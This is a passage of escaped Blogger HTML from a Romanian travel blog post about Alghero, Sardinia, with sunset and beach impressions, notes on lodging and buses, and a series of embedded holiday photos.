#222222;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E***\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ES-a întâmplat ceva bun. Până la urmă am văzut soarele și m-am scăldat . Un apus minunat, niște culori frumoase, sper că și fotografiile vor fi la fel. Punând cap la cap și experiența de ieri, bag de seamă că apusul e partea cea mai liniștită a zilei sardiniene - vanturile se potolesc, soarele iese din nori, totul e calm.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E***\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003EUn lucru rău. Nu m-am plimbat aproape deloc prin oraș pe lumină și am descoperit ca \u003Ci\u003ELungomare\u003C\/i\u003E, cum îi zic ei falezei, e chiar fain. Mă bate un gând sa mă trezesc mâine la 7 dimineața și să-l încerc. Asta ar însemna să băgăjesc din seara asta, dar văd un avantaj - acela de a mai ajunge pe plaja din Lido. Merită să îmi pun ceasul să sune, să văd dacă reușesc. Faptul ca nu am petrecut prea mult timp în oraș se datorează cazării prost alese. Stau la 3 kilometri de centru și, în fiecare dintre cele 2 dimineți în care m-am trezit aici, am alergat ca să ajung cât mai repede la soare. Nici plajele nu sunt la o aruncătură de băț iar faptul că m-am dus azi la Maria Pia, cale de vreo 4 km de centru, nu m-a ajutat sa mă întorc pentru o scurtă vizită.\u0026nbsp; Deci - mâine?\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E***\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAlghero e genul de oraș în care mergi pentru a cheltui, fără grija zilei de maine. Și eu am căzut în capcana ăsta, deși sunt o fată săracă dintr-o tara săracă. Dar oare mai există și altă viață aici, în afară de cea turistica? Când te îndepărtezi de piațetele cu restaurante și magazine deschise până la 10 seara, domnește o liniște suspectă, mai ales pentru Italia cea gălăgioasă.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #222222; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECum se ajunge în Alghero?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAlghero e un oraș vechi, care a fost, odinioară, avanpost catalan, drept urmare catalana e încă vorbită în zonă. Mai mult decât atât, e înconjurat de plaje faine la care s-au gândit și companiile de zboruri low cost când au creat curse de 2-3 ori pe săptămână, în timpul primăverii, verii și toamnei, din București până acolo. WizzAir-ul sigur ajunge în zonă, probabil mai sunt și altele. Cât despre mine, eu am sosit cu autobuzul din Cagliari până la aeroportul din Alghero (\u003Ci\u003Ecompanie Logotour, preț bilet 20 de euro, durată călătorie - 3 ore și jumătate\u003C\/i\u003E).\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #3d85c6; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003E\u003Cb\u003ESan Giovani - Lido, plaja din oraș.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyJUB1Jc_ldTkyoEetlgX9RQUow5OxRf7lsHVL0q6STzjNXBZ6Aj2TCQYqDcSrh8u-wftneqAQQqaoNlu4mswRAtmfRpJa1mj2uoPT_A8ofRJmQLJiUmxEn1N6DydqZcJfTSKd7n0F-m8r\/s1600\/DSCN8910.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyJUB1Jc_ldTkyoEetlgX9RQUow5OxRf7lsHVL0q6STzjNXBZ6Aj2TCQYqDcSrh8u-wftneqAQQqaoNlu4mswRAtmfRpJa1mj2uoPT_A8ofRJmQLJiUmxEn1N6DydqZcJfTSKd7n0F-m8r\/s640\/DSCN8910.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyPFDirpl6peXjSxYP4udrPJBqwF1jQTeU_HEG4cTlxuUGrgA1c4aUq6VTwZL-SvqyIG5rAsH1oWGLuOFi8b2viblBeNQVsNx3FVvMFLx851oKB2riUYkb8fxylc3ZnswJ95mWs0NqocTY\/s1600\/DSCN8918.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyPFDirpl6peXjSxYP4udrPJBqwF1jQTeU_HEG4cTlxuUGrgA1c4aUq6VTwZL-SvqyIG5rAsH1oWGLuOFi8b2viblBeNQVsNx3FVvMFLx851oKB2riUYkb8fxylc3ZnswJ95mWs0NqocTY\/s640\/DSCN8918.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg222ShXy1aLVUrA8se5CNU5VyyY2wc2F4nRULjdW1t2P1fSyu_X78xFPaHiTO3V48qT4yAdmbq8uNqvXuK_XqLEG1loS-9ML_UxI68V77mF50hQ25256CkYema6hRgnOwGDrMYGQS8Z0Ni\/s1600\/DSCN8919.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg222ShXy1aLVUrA8se5CNU5VyyY2wc2F4nRULjdW1t2P1fSyu_X78xFPaHiTO3V48qT4yAdmbq8uNqvXuK_XqLEG1loS-9ML_UxI68V77mF50hQ25256CkYema6hRgnOwGDrMYGQS8Z0Ni\/s640\/DSCN8919.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuRZr6tjE42GFi4qHwlWpYGQearvpqJJ5Xo7x3CAhPoQOVs_06UPoaqm8EdYej_1nB8fMu1F-WM6x8shr0HtZvpgXyCGl1mSVoYVnGse3pSvFe6jyBQuq_NG6AnxJlMMkwUFSR7XRgkaDb\/s1600\/DSCN8926.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuRZr6tjE42GFi4qHwlWpYGQearvpqJJ5Xo7x3CAhPoQOVs_06UPoaqm8EdYej_1nB8fMu1F-WM6x8shr0HtZvpgXyCGl1mSVoYVnGse3pSvFe6jyBQuq_NG6AnxJlMMkwUFSR7XRgkaDb\/s640\/DSCN8926.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiALqAB9siG4WK2P-1xqu4pBMCwvMo60TLMc87yxs02QY2APEWpo7sLtihyCmz3vL-QaTzTQQ1eQPR7ZphGGKS3to_olNHas0c2lPe4pG9L7FTYRiq8v2MBjygPy6q4ibcCKW77OScIiqL6\/s1600\/DSCN8935.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiALqAB9siG4WK2P-1xqu4pBMCwvMo60TLMc87yxs02QY2APEWpo7sLtihyCmz3vL-QaTzTQQ1eQPR7ZphGGKS3to_olNHas0c2lPe4pG9L7FTYRiq8v2MBjygPy6q4ibcCKW77OScIiqL6\/s640\/DSCN8935.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrO2JJlBRp9zRmKGZeTrJUFTC98o0G0NVmHOcsuX6PrBF3DNI8Te3_VYtK0Auo1wHz-Q9IJU6yXqNhG014pZQR3xUtC4jCuDOJQZj50UfIJnho2bzIfZlOzRifv0lQVMyJn1Hu6ETKyq1n\/s1600\/DSCN8941.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrO2JJlBRp9zRmKGZeTrJUFTC98o0G0NVmHOcsuX6PrBF3DNI8Te3_VYtK0Auo1wHz-Q9IJU6yXqNhG014pZQR3xUtC4jCuDOJQZj50UfIJnho2bzIfZlOzRifv0lQVMyJn1Hu6ETKyq1n\/s640\/DSCN8941.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #3d85c6; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EMaria Pia, o altă plajă superbă de unde găsiți mai multe poze \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2017\/12\/apus-de-soare-pe-plaja-maria-pia.html\" target=\"_blank\"\u003Eaici\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibz-cK39motRuSoIX2AYKqswI9fD0xuFTr6g5ZRIcPJzywaCHyuOyi80XAW67d-FfYMmOIFTQpJ9iNBhvxXXt1CL5ZJoD9xB1iDifHB5z8HkOLcLsTk1jixFr23vPqck88EtHqheuBYg6P\/s1600\/DSCN8982.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibz-cK39motRuSoIX2AYKqswI9fD0xuFTr6g5ZRIcPJzywaCHyuOyi80XAW67d-FfYMmOIFTQpJ9iNBhvxXXt1CL5ZJoD9xB1iDifHB5z8HkOLcLsTk1jixFr23vPqck88EtHqheuBYg6P\/s640\/DSCN8982.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #3d85c6; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003E\u003Cb\u003EAlghero\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_zrfLKV2SQ02rc1ueQrGhmaHDp-yQUnFiyyTHOxxTI9APa1f9vXds8X60hqt0amY-49ObGc6ISAn-Pj74MqbfitW3VIEyfgw09uxIqmc-wZk3kwpfO5_UfweJ6GbSK7pJ05MDMX-UYiU4\/s1600\/DSCN9065.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_zrfLKV2SQ02rc1ueQrGhmaHDp-yQUnFiyyTHOxxTI9APa1f9vXds8X60hqt0amY-49ObGc6ISAn-Pj74MqbfitW3VIEyfgw09uxIqmc-wZk3kwpfO5_UfweJ6GbSK7pJ05MDMX-UYiU4\/s640\/DSCN9065.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEildOzZZT7biEsFKEbpYy7lw9IWDkuVKsbptzy45Bx9pgV_dl-rchruEVaX6FapFTx3W0XPbYszcHq_f4UwgJhI6CnkcEo_B_Xh_CCBvrtZxJGbBBuJN45ZLJKG_3Jji2x1ER1kGHxSUF02\/s1600\/DSCN9067.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEildOzZZT7biEsFKEbpYy7lw9IWDkuVKsbptzy45Bx9pgV_dl-rchruEVaX6FapFTx3W0XPbYszcHq_f4UwgJhI6CnkcEo_B_Xh_CCBvrtZxJGbBBuJN45ZLJKG_3Jji2x1ER1kGHxSUF02\/s640\/DSCN9067.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLxtVoWxiCjY0BHPTu-DEAxMbJjG4n6p5Bei2Kbar4nj1thft3cExV4bfctpTOzjTtxardLqwnHCVQCd3G9-VWEu4KZ-WCAzzAw6B_8jb6pWUwvCpkMV5sRkmqt__oZj-9B3Dx8U9WnyRz\/s1600\/DSCN9068.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLxtVoWxiCjY0BHPTu-DEAxMbJjG4n6p5Bei2Kbar4nj1thft3cExV4bfctpTOzjTtxardLqwnHCVQCd3G9-VWEu4KZ-WCAzzAw6B_8jb6pWUwvCpkMV5sRkmqt__oZj-9B3Dx8U9WnyRz\/s640\/DSCN9068.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuHgqjzS6jfrYt0qoK8dMI6s76rqc0i2WuyaZZGWrVK0pnVwcowUyf0VdRrcpmmP5AZgiSJpspNWSjRv_q1B2pfaHIBfBjvj4S7Df9l4wlAa7NKgUkN0Z0hDu1RQO3Geac9y6G7fnrEtme\/s1600\/DSCN9072.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuHgqjzS6jfrYt0qoK8dMI6s76rqc0i2WuyaZZGWrVK0pnVwcowUyf0VdRrcpmmP5AZgiSJpspNWSjRv_q1B2pfaHIBfBjvj4S7Df9l4wlAa7NKgUkN0Z0hDu1RQO3Geac9y6G7fnrEtme\/s640\/DSCN9072.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #222222;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr 